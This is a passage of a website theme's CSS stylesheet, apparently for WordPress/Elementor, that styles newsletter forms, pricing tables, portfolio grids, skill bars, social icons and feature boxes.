    justify-content: center;
    align-items: center;
    width: 100%;
    height: 55px;
    background: #1f64ff;
    color: #ffffff;
    font-size: 14px;
    line-height: 24px;
    padding: 8px 30px;
    border: none;
    outline: none;
    cursor: pointer;
    transition: all 0.3s ease-in-out 0s;
}
.newsletter-main .button-area button i {
    padding-right: 8px;
}
.newsletter-main .button-area button:hover {
    background: #121212;
    color: #ffffff;
}

/* Input Placeholder */
.newsletter-main .input-area input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  opacity: 0.5; /* Firefox */
}
.newsletter-main .input-area input:-ms-input-placeholder { /* Internet Explorer 10-11 */
  opacity: 0.5;
}
.newsletter-main .input-area input::-ms-input-placeholder { /* Microsoft Edge */
  opacity: 0.5;
}

/*---------------------*/
/* Newsletter Style 2 */
/*---------------------*/
.newsletter-main.newsletter-style-2 .input-area input {
    border: 2px solid #e8e8e8;
    box-shadow: none;
}
.newsletter-main.newsletter-style-2 .input-area input:focus {
    border-color: #1f64ff;
}

/*---------------------*/
/* Button Bottom */
/*---------------------*/
.newsletter-main.button-bottom .mc4wp-form-fields {
    display: block;
}
.newsletter-main.button-bottom .mc4wp-form-fields .button-area {
    margin-left: 0;
    margin-top: 15px;
    display: inline-block;
}

/* Button Alignment */
.newsletter-main.button-bottom.align-center .mc4wp-form-fields {
    text-align: center;
}
.newsletter-main.button-bottom.align-right .mc4wp-form-fields {
    text-align: right;
}
.newsletter-main.button-bottom.align-justify .mc4wp-form-fields .button-area {
    width: 100%;
}

/*===================================*/
/* Pricing Table */
/*===================================*/
.pricing-table {
    position: relative;
    padding: 45px 40px;
}
.pricing-table .pricing-title {
    margin: 0;
    margin-bottom: 15px;
}
.pricing-table h2.pricing-title {
    font-size: 36px;
    line-height: 42px;
}
.pricing-table h3.pricing-title {
    font-size: 30px;
    line-height: 38px;
}
.pricing-table h4.pricing-title {
    font-size: 26px;
    line-height: 32px;
}
.pricing-table h5.pricing-title {
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 15px;
}
.pricing-table h6.pricing-title {
    font-size: 18px;
    line-height: 24px;
}
.pricing-table .pricing-price + .pricing-description {
    margin-top: 15px;
}

.pricing-table .pricing-icon i {
    display: block;
    font-size: 50px;
    line-height: normal;
    color: #1f64ff;
    margin-bottom: 20px;
}
.pricing-table .pricing-price {
    font-size: 40px;
    line-height: 40px;
    font-weight: 600;
    color: #323232;
    display: flex;
}
.pricing-table .pricing-price > label {
    margin-bottom: 0;
}
.pricing-table .pricing-price > span {
    font-size: 14px;
    color: #8b8d9e;
    font-weight: 500;
    line-height: normal;
    padding-left: 5px;
    margin-bottom: 5px;
    align-self: flex-end;
}
.pricing-table .what-included-title {
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 20px;
}
.pricing-table .pricing-list {
    padding: 0;
    margin: 0;
    list-style-type: none;
}
.pricing-table .pricing-list li {
    display: flex;
    align-items: center;
    line-height: 22px;
    text-align: left;
    padding: 0;
    margin-bottom: 15px;
}
.pricing-table .pricing-list li:last-child {
    margin-bottom: 0 !important;
}
.pricing-table .pricing-list li i {
    color: #1f64ff;
    padding-right: 15px;
}

/*-----------------*/
/* Item Icon Left */
/*-----------------*/
.pricing-table .pricing-list.icon-right li span {
    order: 1;
}
.pricing-table .pricing-list.icon-right li i {
    order: 2;
    margin-left: auto;
}

/*-----------------*/
/* Pricing Button */
/*-----------------*/
.pricing-table .pricing-button {
    margin-top: 40px;
    text-align: center;
}

/* Button Border */
.pricing-table .pricing-button .style-border {
    display: inline-block;
    border: 2px solid;
    font-size: 15px;
    color: #1f64ff;
    line-height: 22px;
    text-decoration: none;
    padding: 10px 30px;
    transition: all 0.3s ease-in-out 0s;
}
.pricing-table .pricing-button .style-border:hover {
    background: #1f64ff;
    color: #ffffff;
}

/* Button Flat */
.pricing-table .pricing-button .style-flat {
    display: inline-block;
    background: #1f64ff;
    font-size: 15px;
    color: #ffffff;
    line-height: 24px;
    text-decoration: none;
    padding: 10px 32px;
    transition: all 0.3s ease-in-out 0s;
}

/* Text Justify */
.pricing-table .pricing-button .pricing-btn {
    width: 100%;
    text-align: center;
}

/* Pricing Highlite */
.pricing-table.pricing-2 .highlite-title {
    background: #212121;
    color: #ffffff;
    display: inline-block;
    position: absolute;
    right: 25px;
    top: 25px;
    padding: 2px 20px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;
}

/*----------------------*/
/* Pricing Style 1 */
/*----------------------*/
.pricing-table.pricing-1 {
    border-top: 5px solid transparent;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.pricing-table.pricing-1 .pricing-header {
    border-bottom: 1px solid #e8e8e8;
    padding-bottom: 20px;
    margin-bottom: 25px;
}
.pricing-table.pricing-1 .pricing-price {
    font-size: 48px;
    line-height: 48px;
}
.pricing-table.pricing-1.selected {
    background: #ffffff;
    border-top-color: #1f64ff;
    overflow: hidden;
    box-shadow: 0 5px 50px rgba(0,0,0,0.05);
}

/* Pricing Highlite */
.pricing-table.pricing-1 .highlite-title {
    background: #212121;
    color: #ffffff;
    display: inline-block;
    position: absolute;
    right: -40px;
    top: 35px;
    padding: 2px 50px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;
    transform: rotate(45deg);
}

.pricing-table.pricing-1 .pricing-image {
    display: none;
}

/*----------------------*/
/* Pricing Style 2 */
/*----------------------*/
.pricing-table.pricing-2 {
    background: #ffffff;
    overflow: hidden;
    box-shadow: 0 5px 50px rgba(0,0,0,0.07);
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.pricing-table.pricing-2 .pricing-header {
    margin-bottom: 30px;
}
.pricing-table.pricing-2 .pricing-price {
    font-size: 40px;
    line-height: 42px;
}
.pricing-table.pricing-2.selected {
    background: #ffffff;
    overflow: hidden;
    box-shadow: 0 5px 50px rgba(0,0,0,0.05);
}
.pricing-table.pricing-2 .pricing-header .pricing-icon {
    display: none;
}

.pricing-table.pricing-2 .pricing-image {
    margin-bottom: 30px;
    mask-type: -15px;
    margin-left: -15px;
    margin-right: -15px;
}

/* Pricing Highlite */
.pricing-table.pricing-2 .highlite-title {
    background: #212121;
    color: #ffffff;
    display: inline-block;
    position: absolute;
    right: -40px;
    top: 35px;
    padding: 2px 50px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;
    transform: rotate(45deg);
}
.pricing-table.pricing-2.selected .what-included-title {
    color: #ffffff;
}

/*----------------------*/
/* Pricing Style 3 */
/*----------------------*/
.pricing-table.pricing-3 {
    padding: 50px 40px;
    background: #f8f8f8;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.pricing-table.pricing-3 .pricing-header {
    border-bottom: 1px solid #e8e8e8;
    display: flex;
    flex-wrap: wrap;
    padding-bottom: 25px;
    margin-bottom: 25px;
}
.pricing-table.pricing-3 .pricing-image,
.pricing-table.pricing-3 .pricing-icon {
    display: none;
}
.pricing-table.pricing-3 .pricing-price {
    order: 1;
    width: 100%;
    font-size: 50px;
    line-height: 60px;
}
.pricing-table.pricing-3 .pricing-title {
    order: 2;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 0;
}
.pricing-table.pricing-3 .pricing-header .pricing-description {
    order: 3;
    width: 100%;
    margin-top: 15px;
}

/* Pricing Highlite */
.pricing-table.pricing-3 .highlite-title {
    background: #212121;
    color: #ffffff;
    display: inline-block;
    position: absolute;
    right: 15px;
    top: 15px;
    padding: 30px 5px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    line-height: 24px;
    transform: rotate(180deg);
    writing-mode: vertical-lr;
}

.pricing-table.pricing-3.selected {
    background: #121212;
    overflow: hidden;
}
.pricing-table.pricing-3.selected .pricing-header {
    border-bottom: 1px solid rgba(255,255,255,0.15);
}
.pricing-table.pricing-3.selected .what-included-title {
    color: #ffffff;
}

/*===================================*/
/* Parallax Banner */
/*===================================*/
.images-parallax {
    display: inline-block; 
    position: relative;
}
.parallax-img {
    position: absolute; 
    z-index: 8;
}
.parallax-img.img-1 {
    top: 70px; 
    left: -70px;
}
.parallax-img.img-2 {
    bottom: 130px; 
    right: -100px;
}
.parallax-img.img-3 {
    bottom: 30px; 
    left: -40px;
}

.parallax-img img {
    -webkit-animation-name: fadebounce;
    -moz-animation-name: fadebounce;
    animation-name: fadebounce;
    -webkit-animation-duration: 7s;
    -moz-animation-duration: 7s;
    animation-duration: 7s;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}
.parallax-img.img-1 img {
    -webkit-animation-duration: 3s;
    -moz-animation-duration: 3s;
    animation-duration: 3s;
}
.parallax-img.img-2 img {
    -webkit-animation-duration: 5s;
    -moz-animation-duration: 5s;
    animation-duration: 5s;
}
.parallax-img.img-3 img {
    -webkit-animation-duration: 7s;
    -moz-animation-duration: 7s;
    animation-duration: 7s;
}

.main-img {
    position: relative;
    z-index: 5;
}

/* Fadebounce Key */
@-moz-keyframes fadebounce {
    0% {-moz-transform:translateY(0); transform:translateY(0); opacity:1}
    50% {-moz-transform:translateY(15px); transform:translateY(15px); opacity:1}
    100% {-moz-transform:translateY(0); transform:translateY(0); opacity:1}
}
@-webkit-keyframes fadebounce {
    0% {-webkit-transform:translateY(0); transform:translateY(0); opacity:1}
    50% {-webkit-transform:translateY(15px); transform:translateY(15px); opacity:1}
    100% {-webkit-transform:translateY(0); transform:translateY(0); opacity:1}
}
@keyframes fadebounce {
    0% {transform:translateY(0); opacity:1}
    50% {transform:translateY(15px);opacity:1}
    100% {transform:translateY(0);opacity:1}
}

/*===================================*/
/* Portfolio */
/*===================================*/
.portfolio-main .grid-item img {
    max-width: 100%;
}
.portfolio-main .grid-item .item-info {
    padding-top: 15px;
}
.portfolio-main .grid-item .item-info .portfolio-title {
    font-size: 20px;
    line-height: 32px;
    margin-bottom: 0;
}
.portfolio-main .grid-item .item-info .portfolio-title .title-link {
    color: #323232;
    transition: all 0.3s ease-in-out 0s;
}
.portfolio-main .grid-item .item-info .portfolio-title .title-link:hover {
    color: #1f64ff;
}
.portfolio-main .grid-item .item-info .portfolio-category {
    color: #969696;
    font-size: 16px;
    line-height: 28px;
}

/*-------------------*/
/* Portfolio Image */
/*-------------------*/
.portfolio-main .grid-item .portfolio-item .item-img {
    position: relative;
    overflow: hidden;
    border-radius: 3px;
    box-shadow: 0 5px 20px rgba(0,0,0,0.07);
}
.portfolio-main .portfolio-style-2 .grid-item .portfolio-item .item-img img,
.portfolio-main .portfolio-style-3 .grid-item .portfolio-item .item-img img {
   transform: scale(1.0);
   -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.portfolio-main .portfolio-style-2 .grid-item .portfolio-item:hover .item-img img,
.portfolio-main .portfolio-style-3 .grid-item .portfolio-item:hover .item-img img {
   transform: scale(1.07);
}

/*-------------------*/
/* Portfolio Filter */
/*-------------------*/
.portfolio-main .portfolio-wrapper .b-isotope-filter {
    display: flex;
    flex-wrap: wrap;
    padding: 0;
    margin: 0;
    grid-gap: 10px;
    margin-bottom: 20px;
    justify-content: center;
    list-style-type: none;
}
.portfolio-main .portfolio-wrapper .b-isotope-filter.filter-style-1 li a {
    display: inline-block;
    padding: 7px 30px;
    background: #f5f5f5;
    color: #757575;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 500;
    transition: all 0.3s ease-in-out 0s;
}
.portfolio-main .portfolio-wrapper .b-isotope-filter.filter-style-1 li.current a {
    background: #1f64ff;
    color: #ffffff;
}

/* Filter Style 2 */
.portfolio-main .portfolio-wrapper .b-isotope-filter.filter-style-2 {
    grid-gap: 15px;
}
.portfolio-main .portfolio-wrapper .b-isotope-filter.filter-style-2 li a {
    display: inline-block;
    position: relative;
    padding: 5px 10px;
    color: #757575;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    line-height: 22px;
    font-weight: 500;
    border-bottom: 2px solid #e8e8e8;
    border-radius: 3px;
    transition: all 0.3s ease-in-out 0s;
}
.portfolio-main .portfolio-wrapper .b-isotope-filter.filter-style-2 li.current a {
    border-bottom-color: #1f64ff;
}

/* Filter Style 3 */
.portfolio-main .portfolio-wrapper .b-isotope-filter.filter-style-3 {
    grid-gap: 10px;
}
.portfolio-main .portfolio-wrapper .b-isotope-filter.filter-style-3 li a {
    display: inline-block;
    position: relative;
    padding: 7px 27px;
    color: #757575;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    line-height: 22px;
    font-weight: 500;
    border: 2px solid #e8e8e8;
    border-radius: 3px;
    transition: all 0.3s ease-in-out 0s;
}
.portfolio-main .portfolio-wrapper .b-isotope-filter.filter-style-3 li.current a {
    color: #1f64ff;
    border-color: #1f64ff;
}

/*----------------------*/
/* Portfolio Style 1 */ 
/*----------------------*/
.portfolio-main .portfolio-wrapper.portfolio-style-1 {
    overflow: visible;
}
.portfolio-main .portfolio-style-1 .portfolio-item {
    position: relative;
}
.portfolio-main .portfolio-style-1 .portfolio-item .item-info {position: absolute; font-family: 'Montserrat', sans-serif;
    left: 30px; top: 30px;
    opacity: 0;
    z-index: 9;
}
.portfolio-main .portfolio-style-1 .portfolio-item:hover .item-info {
    opacity: 1;
    width: auto;
    max-width: 100vw;
    transition: opacity .3s ease-in-out;
}
.portfolio-main .portfolio-style-1 .item-info .portfolio-title {
    font-size: 22px;
    color: #ffffff;
    font-weight: 600;
    line-height: 28px;
    background: #121212;
    padding: 7px 20px;
    margin: 0;
    margin-bottom: 10px;
    width: 50%;
    transition-duration: 0s;
    transition-delay: 0ms;
    will-change: transform;
    white-space: nowrap;
    overflow: hidden;
}
.portfolio-main .portfolio-style-1 .item-info .portfolio-title .title-link {
    color: inherit !important;
}
.portfolio-main .portfolio-style-1 .portfolio-item:hover .item-info .portfolio-title {
    width: calc(100% - 40px);
    width: 100%;
    transition: all 0.25s ease-in-out;
}
.portfolio-main .portfolio-style-1 .item-info .portfolio-category {
    font-size: 14px;
    color: #ffffff;
    font-weight: 600;
    line-height: 28px;
    background: #1f64ff;
    padding: 8px 20px;
    overflow: hidden;
}


/*----------------------*/
/* Portfolio Style 2 */ 
/*----------------------*/
.portfolio-main .portfolio-style-2 .portfolio-item {
    position: relative;
}
.portfolio-main .portfolio-style-2 .portfolio-item:hover .item-img img {
   transform: scale(1.03);
}
.portfolio-main .portfolio-style-2 .grid-item .item-info {
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: 20px;
    display: flex;
    text-align: left;
    background: #ffffff;
    padding: 20px;
    box-shadow: none;
    border-radius: 3px;
    transition: all 0.25s ease-in-out 0s;
    transform: translateY(1em);
    -webkit-clip-path: polygon(0 100%, 100% 100%, 100% 100%, 0% 100%);
    clip-path: polygon(0 100%, 100% 100%, 100% 100%, 0% 100%);
    transition: clip-path 0.85s, -webkit-clip-path 0.85s, transform 0.85s;
    transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
}
.portfolio-main .portfolio-style-2 .portfolio-item:hover .item-info {
    transform: translateY(0);
    -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
}
.portfolio-main .portfolio-style-2 .item-info .popup-link {
    padding-left: 25px;
    margin-left: auto;
    align-self: center;
    font-size: 20px;
    color: #1f64ff;
    transition: all 0.25s ease-in-out 0s;
}

/*----------------------*/
/* Portfolio Style 3 */ 
/*----------------------*/
.portfolio-main .portfolio-style-3 .portfolio-item {
    position: relative;
}
.portfolio-main .portfolio-style-3 .grid-item .item-info {
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: 20px;
    opacity: 0;
    display: flex;
    align-items: flex-end;
    text-align: left;
    background: #ffffff;
    padding: 30px;
    box-shadow: none;
    border-radius: 3px;
    transform: translateX(-10%);
    transition: all 0.25s ease-in-out 0s;
}
.portfolio-main .portfolio-style-3 .portfolio-item:hover .item-info {
    opacity: 1;
    transform: translateX(0);
}
.portfolio-main .portfolio-style-3 .item-info .portfolio-category {
    color: #1f64ff;
    font-weight: 500;
}
.portfolio-main .portfolio-style-3 .item-info .portfolio-title {
    font-size: 20px;
    line-height: 28px;
}
.portfolio-main .portfolio-style-3 .item-info .popup-link {
    position: absolute;
    right: 30px;
    font-size: 16px;
    width: 45px;
    height: 45px;
    background: transparent;
    border: 1px solid #e8e8e8;
    color: #1f64ff;
    display: flex;
    justify-content: center;
    align-items: center;
    align-self: center;
    border-radius: 60px;
    transition: all 0.25s ease-in-out 0s;
}
.portfolio-main .portfolio-style-3 .item-info .popup-link:hover {
    right: 22px;
    background: #1f64ff;
    border: 1px solid #1f64ff;
    color: #ffffff;
}

/*-------------------*/
/* Portfolio Grid */ 
/*-------------------*/
.portfolio-main .portfolio-wrapper {
    overflow: hidden;
}
.portfolio-main .portfolio-wrapper .b-isotope-grid {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
}

/* Grid Column */
.portfolio-main.desk-grid-5 .portfolio-wrapper .b-isotope-grid .grid-item {width: 20%;}
.portfolio-main.desk-grid-4 .portfolio-wrapper .b-isotope-grid .grid-item {width: 25%;}
.portfolio-main.desk-grid-3 .portfolio-wrapper .b-isotope-grid .grid-item {width: 33.33%;}
.portfolio-main.desk-grid-2 .portfolio-wrapper .b-isotope-grid .grid-item {width: 50%;}

/* Grid Space */
.portfolio-main.grid-space-0 .portfolio-wrapper .b-isotope-grid .grid-item {padding: 0;}
.portfolio-main.grid-space-10 .portfolio-wrapper .b-isotope-grid .grid-item {padding: 5px;}
.portfolio-main.grid-space-20 .portfolio-wrapper .b-isotope-grid .grid-item {padding: 10px;}
.portfolio-main.grid-space-30 .portfolio-wrapper .b-isotope-grid .grid-item {padding: 15px;}

/* Grid Space */
.portfolio-main.grid-space-10 .portfolio-wrapper .b-isotope-grid {margin-left: -5px; margin-right: -5px;}
.portfolio-main.grid-space-20 .portfolio-wrapper .b-isotope-grid {margin-left: -10px; margin-right: -10px;}
.portfolio-main.grid-space-30 .portfolio-wrapper .b-isotope-grid {margin-left: -15px; margin-right: -15px;}

/*===================================*/
/* Quick Info */
/*===================================*/
.quick-info {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    grid-gap: 15px;
}
.quick-info.text-left .info-text {
    display: flex;
}
.quick-info.text-left .info-text span {
    margin-right: 5px;
}
.quick-info.text-top .info-text {
    display: block;
}
.quick-info.text-top .info-text span {
    display: block;
}

.quick-info .small-images {
    display: flex;
    align-items: center;
}
.quick-info .small-images img {
    height: 50px;
}
.quick-info .small-images i {
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 18px;
    width: 50px;
    height: 50px;
    margin-left: -20px;
    background: #fc692b;
    color: #ffffff;
    border: 2px solid #ffffff;
    border-radius: 60px;
}

.quick-info .info-text {
    align-self: center;
    line-height: normal;
}
.quick-info .info-text span {
    color: #fc692b;
}
.quick-info .info-text p {
    margin-bottom: 0;
}
.quick-info .info-text a {
    color: inherit;
    transition: all 0.3s ease-in-out 0s;
}
.quick-info .info-text a:hover {
    color: #fc692b;
}

/*===================================*/
/* Section Title */
/*===================================*/
.section-title .title-tagline {
    display: inline-block;
    position: relative;
    font-size: 13px;
    line-height: 18px;
    color: #1f64ff;
    font-weight: 700;
    letter-spacing: 3px;
    margin-bottom: 10px;
    padding-left: 20px;
    text-transform: uppercase;
}
.section-title .title-tagline:before {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 10px 10px;
    border-color: transparent transparent #1f64ff transparent;
    position: absolute;
    left: 0px;
    top: 3px;
}
.section-title.sub_title-2 .title-tagline {
    padding: 5px 25px;
    color: #ffffff;
    line-height: 22px;
    background: #1f64ff;
}
.section-title.sub_title-2 .title-tagline:before {
    content: normal;
}

.section-title .main-title {
    margin: 0;
}
.section-title .main-title span{
    color: #1f64ff;
}
.section-title .divider {
    display: flex;
    vertical-align: top;
    width: 50px;
    height: 3px;
    background: #1f64ff;
    margin: 0;
    margin-top: 20px;
}

.elementor-section .elementor-widget-text-editor p
.elementor-section .elementor-text-editor p {
    margin-bottom: 0;
}
.elementor-section .elementor-widget-text-editor a,
.elementor-section .elementor-text-editor a {
    color: #1f64ff;
    text-decoration: underline;
}
.elementor-section .elementor-widget-text-editor a:hover,
.elementor-section .elementor-text-editor a:hover {
    text-decoration: none;
}
.elementor-section .elementor-widget-text-editor .link-light,
.elementor-section .elementor-text-editor .link-light {
    color: #ffffff;
}

/* Title Center */
.section-title.text-center .divider {
    margin-left: auto;
    margin-right: auto;
}

/* Title Right */
.section-title.text-right {
    text-align: right;
}
.section-title.text-right .divider {
    margin-left: auto;
}

/*===================================*/
/* Skill */
/*===================================*/
.skill {
    display: inline-block; 
    width: 100%;
}
.skill-bar {
    position: relative;
    width: 100%; 
    height: 4px; 
    margin: 30px 0 20px 0; 
    background-color: #e8e8e8;
}
.skill-bar:not(:first-child) {
    margin-top: 55px;
}
.skill-bar:last-child {
    margin-bottom: 0px;
}
.skill .progress-bar {
    position: relative;
    height:100%; 
    background:#1f64ff; 
    color: #212121; 
    padding:0px;
    box-shadow:none;
    overflow: visible;  
    -webkit-transition: width .9s ease;
    -moz-transition: width .9s ease;
    transition: width .9s ease;
}
.skill .progress-title {
    font-size: 16px;
    font-weight: 500;
    color: #212121;
    line-height: normal;
    position: absolute;
    text-align: left; 
    margin: 0;
    margin-top: -20px;
}
.skill .progress-title > i {
    margin-right: 8px;
}
.skill .progress-bar .progress-value .progress-type {
    padding-left: 1px;
}

/* Skill Value Effect */
.skill .progress-bar .progress-value {
    position: absolute;
    right: 0;
    bottom: 100%;
    color: #212121;
    font-size: 13px;
    font-weight: 700;
    padding-bottom: 5px;
}

.skill.value-track .progress-bar .progress-value {
    content: '20';
    background: #212121;
    color: #fff;
    padding: 0 7px;
    -webkit-border-radius: 4px 4px 0;
    border-radius: 4px 4px 0;
    height: 23px;
    line-height: 23px;
    font-size: 12px;
    bottom: 100%;
    padding-bottom: 0;
    font-weight: 600;
    -webkit-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    transform: translateY(-8px);
}
.skill.value-track .progress-bar .progress-value:after {
    content: '';
    width: 0;
    height: 0;
    border-top: 4px solid #212121;
    border-left: 7px solid transparent;
    position: absolute;
    right: 0;
    bottom: -4px;
}

/* Value Outside */
.skill.value-outside .progress-bar {
    position: initial;
}

/*------------------*/
/* Skill Style 1 */
/*------------------*/
.skill.skill-1 .progress-title {
    margin-top: -15px;
    top: -10px;
    line-height: 1;
}

/*------------------*/
/* Skill Style 2 */
/*------------------*/
.skill.skill-2 .skill-bar {
    border: 1px solid #e8e8e8;
    height: auto;
    padding: 3px;
    background: none;
}
.skill.skill-2 .progress-bar {
    height: 4px;
}
.skill.skill-2 .progress-title {
    top: -10px;
}
.skill.skill-2.value-track .progress-bar .progress-value{
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
}

/*------------------*/
/* Skill Style 3 */
/*------------------*/
.skill.skill-3 {
    vertical-align: top;
}
.skill.skill-3 .skill-bar {
    height: auto;
    border-bottom: 1px solid #e8e8e8;
    padding-bottom: 5px;
    background: none !important;
}
.skill.skill-3 .skill-bar:not(:first-child) {
    margin-top: 47px;
}
.skill.skill-3 .progress-bar {
    height: 8px;
}
.skill.skill-3 .progress-title {
    top: -10px;
}

/*===================================*/
/* Social Icon */
/*===================================*/
.social-icons .social-info {
    display: flex;
    flex-wrap: wrap;
    list-style-type: none;
    padding: 0;
    margin: 0;
    grid-gap: 10px;
}
.social-icons .social-info li {
    padding: 0;
}
.social-icons .social-info li a {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    position: relative;
    top: 0;
    transition: all 0.3s ease-in-out 0s;
}
.social-icons .social-info li a i {
    width: 1em;
    height: 1em;
    position: relative;
    display: block;
}

/*-------------------*/
/* Social Default */
/*-------------------*/
.social-icons.style-default li a {
    font-size: 16px;
    color: #1f64ff;
    border: 1px solid transparent;
}
.social-icons.style-default li a:hover {
    color: #212121;
}

/*-------------------*/
/* Social Border */
/*-------------------*/
.social-icons.style-border li a {
    padding: .5em;
    line-height: 1;
    font-size: 14px;
    color: #1f64ff;
    border: 1px solid;
}
.social-icons.style-border li a:hover {
    color: #ffffff;
    background: #1f64ff;
    border-color: transparent;
}

/*-------------------*/
/* Social Flat */
/*-------------------*/
.social-icons.style-flat li a {
    padding: .5em;
    line-height: 1;
    font-size: 14px;
    color: #ffffff;
    border: 1px solid transparent;
    background: #1f64ff;
}
.social-icons.style-flat li a:hover {
    color: #ffffff;
    background: #212121;
}

/*-------------------*/
/* Icon Full Section */
/*-------------------*/
.social-icons.style-flat.icon-full-section .social-info {
    padding: 0;
    margin: 0;
    grid-gap: 0 !important;
    list-style-type: none;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
.social-icons.style-flat.icon-full-section li {
    display: flex;
    justify-content: center;
    flex: 0 0 20%;
    padding: 10px;
}
.social-icons.style-flat.icon-full-section li a {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100px;
    height: 100px;
    font-size: 30px;
    border-radius: 80px;
    box-shadow: 0 3px 25px rgba(0,0,0,0.08);
}
.social-icons.style-flat.icon-full-section li:nth-child(even) a {
    width: 80px;
    height: 80px;
    font-size: 22px;
}

/*-------------------*/
/* Social Hover */
/*-------------------*/
.social-icons .social-info.hover-top li a:hover {
    top: -5px;
}
.social-icons .social-info.hover-zoom li a {
    transform: scale(1.0);
}
.social-icons .social-info.hover-zoom li a:hover {
    transform: scale(1.2);
}
.social-icons .social-info.hover-animation li a:hover i {
    -webkit-animation: toTopFromBottom 0.25s forwards;
    -moz-animation: toTopFromBottom 0.25s forwards;
    animation: toTopFromBottom 0.25s forwards;
}

@-webkit-keyframes toTopFromBottom {
    49% {-webkit-transform: translateY(-100%);}
    50% {opacity: 0; -webkit-transform: translateY(100%);}
    51% {opacity: 1;}
}
@-moz-keyframes toTopFromBottom {
    49% {-moz-transform: translateY(-100%);}
    50% {opacity: 0; -moz-transform: translateY(100%);}
    51% {opacity: 1;}
}
@keyframes toTopFromBottom {
    49% {transform: translateY(-100%);}
    50% {opacity: 0; transform: translateY(100%);}
    51% {opacity: 1;}
}

/*-------------------*/
/* Icon Alignment */
/*-------------------*/
.social-icons.text-center .social-info{
    justify-content: center;
}
.social-icons.text-right .social-info{
    justify-content: flex-end;
}

/*===================================*/
/* Small Icon Box */
/*===================================*/
.small-feature .feature-inner {
    background: #ffffff;
    padding: 30px;
    border-radius: 3px;
    box-shadow: 0 5px 25px rgba(0,0,0,0.05);
    -webkit-transform: scale(1.0);
    -moz-transform: scale(1.0);
    transform: scale(1.0);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.small-feature .feature-inner .feature-icon i {
    display: block;
    color: #1f64ff;
    font-size: 44px;
    line-height: normal;
    margin-bottom: 18px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.small-feature.hover-enable:hover .feature-icon i {
    -webkit-animation: toTopFromBottom 0.3s forwards;
    -moz-animation: toTopFromBottom 0.3s forwards;
    animation: toTopFromBottom 0.3s forwards;
}
.small-feature .feature-inner .feature-title {
    display: block;
    margin: 0;
    color: #323232;
}
.small-feature .feature-inner .feature-title a {
    color: inherit;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.small-feature .feature-inner .feature-title a:hover {
    text-decoration: none;
}

/* Hover CSS */
.small-feature.feature-style-1:hover .feature-inner {
    background: #1f64ff;
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    transform: scale(1.05);
}
.small-feature.feature-style-1:hover .feature-inner .feature-icon i,
.small-feature.feature-style-1:hover .feature-inner .feature-title {
    color: #ffffff;
}

/*------------------*/
/* Feature Style 2 */
/*------------------*/
.small-feature.feature-style-2 .feature-inner {
    display: flex;
    position: relative;
    top: 0;
    overflow: hidden;
    background: #ffffff;
}
.small-feature.feature-style-2 .feature-inner .feature-bg-icon {
    position: absolute;
    right: -15px;
    bottom: -15px;
    font-size: 80px;
    line-height: 1em;
    color: #1f64ff;
    opacity: 0.1;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

.small-feature.feature-style-2 .feature-inner .feature-icon {
    align-self: baseline;
}
.small-feature.feature-style-2 .feature-inner .feature-icon i {
    font-size: 44px;
    color: #1f64ff;
    margin-right: 25px;
    margin-bottom: 0;
}
.small-feature.feature-style-2 .feature-inner .feature-title {
    align-self: center;
    color: #323232;
}

/* Hover CSS */
.small-feature.feature-style-2:hover .feature-inner {
    background: #1f64ff;
    top: -8px;
}
.small-feature.feature-style-2:hover .feature-inner .feature-bg-icon,
.small-feature.feature-style-2:hover .feature-inner .feature-icon i,
.small-feature.feature-style-2:hover .feature-inner .feature-title {
    color: #ffffff;
}

/* Iconbox Position Right */
.small-feature.feature-style-2.iconbox-right .feature-inner .feature-bg-icon {
    right: auto;
    left: -15px;
}
.small-feature.feature-style-2.iconbox-right .feature-inner .feature-icon {
    order: 2;
}
.small-feature.feature-style-2.iconbox-right .feature-inner .feature-icon i {
    margin-right: 0;
    margin-left: 25px;
}
